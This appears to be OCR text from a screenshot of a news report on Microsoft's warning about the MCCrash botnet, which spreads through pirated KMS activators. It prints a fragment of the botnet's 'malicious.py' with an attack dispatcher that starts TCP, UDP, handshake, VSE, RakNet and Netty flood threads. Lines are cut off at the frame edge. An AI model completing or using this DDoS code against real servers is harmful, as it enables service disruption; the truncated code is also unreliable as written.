 www.bleepingcomputer.com/news/security/microsoft-warns-of-new-minecraft-d
starts with pirated software
Microsoft says that devices are initially infected with MCCrash after users insta
activator tools and trojanized Microsoft Office license activators (KMS tools).
The cracking tools contain malicious PowerShell code that downloads a file name
launches 'malicious.py,' the primary botnet payload.
malicious.py - Notepad2
File Edit View Settings ?
567 def attack(method,ip,port,size,threads,times, ifprox, rcns):
568 global gtask, procs
569 #print("a")
570 task_name=random.randint(1,255) #random attack key for stop
571 for i in range(threads):
572 try:
573 gtask=task_name
574 if method=="tcp":
575 threading.Thread(target=tcp,args=(task_name,ip,port,int(size),ifprox,rcns,),daemon=True).
576 if method=="hold" or method=="handshake":
577 threading.Thread(target=handshake,args=(task_name,ip,port,int(size),ifprox,rcns,),daemon=T
578 if method=="udp":
579 threading.Thread(target=udp,args=(task_name,ip,port,int(size),),daemon=True).start()
580 if method=="vse":
581 threading.Thread(target=vse,args=(task_name,ip,port,),daemon=True).start()
582 if method=="raknet":
583 threading.Thread(target=raknet,args=(task_name,
584 if method=="netty":
585 pkt = pack_str(
586